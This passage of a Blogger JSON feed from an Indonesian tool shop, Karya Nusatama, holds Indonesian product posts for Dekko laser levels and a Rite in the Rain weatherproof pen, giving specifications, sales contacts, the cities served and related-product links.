Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Level Meter Sanfix A8809C Cepat dan Akurat, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003EAC\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/ready-crosline-laser-level-dekko-al500.html\n\"\u003EReady Crosline Laser Level Dekko AL500\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-laser-level-dekko-al515-lengkap-dengan-tripod.html\n\"\u003EJual Laser Level Dekko AL515 Lengkap dengan Tripod\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rrpen-pulpen-weatherproof.html\n\"\u003ERite\/Rain RRPEN Pulpen Weatherproof\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8683067731823247615\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-level-meter-sanfix-a8809c-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8683067731823247615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8683067731823247615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-level-meter-sanfix-a8809c-cepat.html","title":"Jual Level Meter Sanfix A8809C Cepat dan Akurat"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinfOAyGZav6ANFzib7F7SA6yMKwv8PsZVkhej7pAesWoPrC70VDuyj6ezZtxN7QJO79s99rneDsF2oeo0t62wquEcCNbLfKKze-LGS-h56XkI1rKsqghYlnLfZeQBV15g3Eh4txmpDjsoKPCDinHAnp4JiHROChB70gx7BreanMZ2CdGOGfveWSIlMeg\/s72-c\/lamp.co.id%20-%202022-05-19T114310.606.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7240720607787589910"},"published":{"$t":"2022-05-18T21:41:00.002-07:00"},"updated":{"$t":"2022-05-18T21:41:21.402-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Laser Level Dekko AL515 Lengkap dengan Tripod"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Laser Level Dekko AL515 Lengkap dengan Tripod Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-QfnWXD8IVNoD1kk52QHQ3OAWBCsNc3NwOzhHJirjMDr_w1oyWvFNHOZXNH8IoQg0OyWWjxrMtg0mmbNQnVLiCmOnkOeATz1PeFY1Xw9D8lcSDCg0YEQ2Lcb5FHAQZJf5gWhVdmMmonYfSoZ71mH1kHvi2TJUu8Fza02rseL1CPMSu9VR2RzRjHKaog\/s300\/lamp.co.id%20-%202022-05-19T113733.103.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Laser Level Dekko AL515 Lengkap dengan Tripod\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-QfnWXD8IVNoD1kk52QHQ3OAWBCsNc3NwOzhHJirjMDr_w1oyWvFNHOZXNH8IoQg0OyWWjxrMtg0mmbNQnVLiCmOnkOeATz1PeFY1Xw9D8lcSDCg0YEQ2Lcb5FHAQZJf5gWhVdmMmonYfSoZ71mH1kHvi2TJUu8Fza02rseL1CPMSu9VR2RzRjHKaog\/s16000\/lamp.co.id%20-%202022-05-19T113733.103.png\" title=\"Jual Laser Level Dekko AL515 Lengkap dengan Tripod\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n1 Horizontal 4 Vertical laser leveling\u003Cbr \/\u003E\nHorizontal accuracy : 5m 1mm\u003Cbr \/\u003E\nVertical accuracy : 5m 1mm\u003Cbr \/\u003E\nWavelength of Laser : 635nm\u003Cbr \/\u003E\nLevel Angle shot : 130\u003Cbr \/\u003E\nEach vertical Angle shot :155\u003Cbr \/\u003E\nPower supply : battery charger\u003Cbr \/\u003E\nWorking time about : 10 Hours\u003Cbr \/\u003E\nWeight : 1.68kg\u003Cbr \/\u003E\nInclude : Kacamata, charger, battery charger,\u003Cbr \/\u003E\nManual book, Hard case, tripod\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Laser Level Dekko AL515 Lengkap dengan Tripod, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003EAC\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/ready-crosline-laser-level-dekko-al500.html\n\"\u003EReady Crosline Laser Level Dekko AL500\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rr730r-universal-spiral-orange-book-all-weather.html\n\"\u003ERite\/Rain RR73OR Universal Spiral Orange Book All-Weather\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rrpen-pulpen-weatherproof.html\n\"\u003ERite\/Rain RRPEN Pulpen Weatherproof\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7240720607787589910\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-laser-level-dekko-al515-lengkap-dengan-tripod.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7240720607787589910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7240720607787589910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-laser-level-dekko-al515-lengkap-dengan-tripod.html","title":"Jual Laser Level Dekko AL515 Lengkap dengan Tripod"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-QfnWXD8IVNoD1kk52QHQ3OAWBCsNc3NwOzhHJirjMDr_w1oyWvFNHOZXNH8IoQg0OyWWjxrMtg0mmbNQnVLiCmOnkOeATz1PeFY1Xw9D8lcSDCg0YEQ2Lcb5FHAQZJf5gWhVdmMmonYfSoZ71mH1kHvi2TJUu8Fza02rseL1CPMSu9VR2RzRjHKaog\/s72-c\/lamp.co.id%20-%202022-05-19T113733.103.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2721107559794336889"},"published":{"$t":"2022-05-18T21:35:00.004-07:00"},"updated":{"$t":"2022-05-18T21:35:59.329-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Ready Crosline Laser Level Dekko AL500"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Crosline Laser Level Dekko AL500 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Wbbx13vCuxx-J8c_9CJouwzY__pc-I9M87iuZ_cnbDmfTruOqcM6DlN_q5Tg59QnsyRONSAOV2TA697Qhlw68K5bRKdRgUh_BGnewUcngHWzY0JqvWP7TECsjBqLZhwPqWtPWeX9ClqCgBf6FKpyzc3QsdyUXv12UoQ5HUOV-cCUslwzvOhTenp6NQ\/s300\/lamp.co.id%20-%202022-05-19T113010.046.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Crosline Laser Level Dekko AL500\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Wbbx13vCuxx-J8c_9CJouwzY__pc-I9M87iuZ_cnbDmfTruOqcM6DlN_q5Tg59QnsyRONSAOV2TA697Qhlw68K5bRKdRgUh_BGnewUcngHWzY0JqvWP7TECsjBqLZhwPqWtPWeX9ClqCgBf6FKpyzc3QsdyUXv12UoQ5HUOV-cCUslwzvOhTenp6NQ\/s16000\/lamp.co.id%20-%202022-05-19T113010.046.png\" title=\"Ready Crosline Laser Level Dekko AL500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n1 Horizontal 4 Vertical laser leveling\u003Cbr \/\u003E\nHorizontal accuracy : 5m 1mm\u003Cbr \/\u003E\nVertical accuracy : 5m 1mm\u003Cbr \/\u003E\nWavelength of Laser : 635nm\u003Cbr \/\u003E\nLevel Angle shot : 130\u003Cbr \/\u003E\nEach vertical Angle shot :155\u003Cbr \/\u003E\nPower supply : battery charger\u003Cbr \/\u003E\nWorking time about : 10 Hours\u003Cbr \/\u003E\nWeight : 1.68kg\u003Cbr \/\u003E\nInclude : Kacamata, charger, battery charger,\u003Cbr \/\u003E\nManual book, Hard case, tripod\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Ready Crosline Laser Level Dekko AL500, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003EAC\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rr0146-buku-survey-orange-top-spiral-all-weather-4x6.html\n\"\u003ERite\/Rain RRO146 Buku Survey Orange Top Spiral All-Weather 4x6\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rr730r-universal-spiral-orange-book-all-weather.html\n\"\u003ERite\/Rain RR73OR Universal Spiral Orange Book All-Weather\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rrpen-pulpen-weatherproof.html\n\"\u003ERite\/Rain RRPEN Pulpen Weatherproof\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2721107559794336889\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/ready-crosline-laser-level-dekko-al500.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2721107559794336889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2721107559794336889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/ready-crosline-laser-level-dekko-al500.html","title":"Ready Crosline Laser Level Dekko AL500"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Wbbx13vCuxx-J8c_9CJouwzY__pc-I9M87iuZ_cnbDmfTruOqcM6DlN_q5Tg59QnsyRONSAOV2TA697Qhlw68K5bRKdRgUh_BGnewUcngHWzY0JqvWP7TECsjBqLZhwPqWtPWeX9ClqCgBf6FKpyzc3QsdyUXv12UoQ5HUOV-cCUslwzvOhTenp6NQ\/s72-c\/lamp.co.id%20-%202022-05-19T113010.046.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1707805332543449012"},"published":{"$t":"2022-05-18T21:28:00.002-07:00"},"updated":{"$t":"2022-05-18T21:28:42.499-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Rite\/Rain RRPEN Pulpen Weatherproof"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Rite\/Rain RRPEN Pulpen Weatherproof Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0qd0AICX7FdteKW-SvltAN3LJvWInQwXludrAypU7k_0lMH70LAH7K2maGj5GHPtaN6JsELFRwJiCh7VSJkWH96y3P_e96bdAJr-0t7Rz3vjS4I4di2BFlV0abDz0E69Js1dz0kWpztq7VIUcNfnVYAt-zDgFPrMjUmJ2LV_YwPVSJArLWePdp5sBgw\/s300\/lamp.co.id%20-%202022-05-19T111942.327.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rite\/Rain RRPEN Pulpen Weatherproof\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0qd0AICX7FdteKW-SvltAN3LJvWInQwXludrAypU7k_0lMH70LAH7K2maGj5GHPtaN6JsELFRwJiCh7VSJkWH96y3P_e96bdAJr-0t7Rz3vjS4I4di2BFlV0abDz0E69Js1dz0kWpztq7VIUcNfnVYAt-zDgFPrMjUmJ2LV_YwPVSJArLWePdp5sBgw\/s16000\/lamp.co.id%20-%202022-05-19T111942.327.png\" title=\"Rite\/Rain RRPEN Pulpen Weatherproof\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nThese 5 1\/8” long All-Weather pens write on wet paper and upside down,the pressurized ink catridge performs in temperatures from -30F to 250 F.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Rite\/Rain RRPEN Pulpen Weatherproof, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003EAC\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rr0146-buku-survey-orange-top-spiral-all-weather-4x6.html\n\"\u003ERite\/Rain RRO146 Buku Survey Orange Top Spiral All-Weather 4x6\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rr730r-universal-spiral-orange-book-all-weather.html\n\"\u003ERite\/Rain RR73OR Universal Spiral Orange Book All-Weather\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rro13-all-weather-book-orange-spiral-3x5.html\n\"\u003ERite\/Rain RRO135 All-Weather Book Orange Spiral 3x5\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1707805332543449012\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rrpen-pulpen-weatherproof.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1707805332543449012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1707805332543449012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/riterain-rrpen-pulpen-weatherproof.html","title":"Rite\/Rain RRPEN Pulpen Weatherproof"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0qd0AICX7FdteKW-SvltAN3LJvWInQwXludrAypU7k_0lMH70LAH7K2maGj5GHPtaN6JsELFRwJiCh7VSJkWH96y3P_e96bdAJr-0t7Rz3vjS4I4di2BFlV0abDz0E69Js1dz0kWpztq7VIUcNfnVYAt-zDgFPrMjUmJ2LV_YwPVSJArLWePdp5sBgw\/s72-c\/lamp.co.id%20-%202022-05-19T111942.327.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});